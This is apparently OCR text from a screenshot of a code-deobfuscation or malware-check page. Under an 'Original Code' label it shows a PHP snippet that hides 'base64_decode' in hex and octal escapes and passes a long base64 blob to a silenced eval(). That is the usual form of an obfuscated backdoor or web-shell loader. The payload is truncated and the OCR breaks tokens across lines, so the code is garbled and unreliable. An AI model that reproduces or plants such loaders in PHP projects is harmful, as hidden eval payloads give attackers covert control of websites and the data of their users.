
Yes
No
Original Code
$f4a921d4
=
"\x62\141\163\145\x36\64\x5f\144\x
65\x63\157\x64\145"
;@
eval
(
$f4a921d4
"Ly9ORHRPOS81bjUyT0h3Z1lXN2wwRDNQS1QxRzZBK3M
1aWJkaU5EdUNBN2JFdTRpamYxK0xnVkdpUVZ

aUmNkU3FlY1pnT2czaVpidzNaTVUzNjc4d2FtQm5qaG1
Kc0RFU2R2MndOeDVKbFJJcnoxY29RR2NmdVF

FQ2loZGo1UUIzNHMvYnhzdU9qK3Q1dFFvaVFHdDhkTkU
zUThwR2QwNWdOVU96aSs4Vk9IU0JlT21YUHR

EenkxV3JUTEUzdm93WU5mZTdPc1o2enRtR1MyVXhGWXk
xYy9OWmUwckJtU25QM0dJMk9NMFN3VFhidnk

rYlZjZUxnMFdSalEyOVhpZzZXcTdTWTNSK0NLeFFiVXF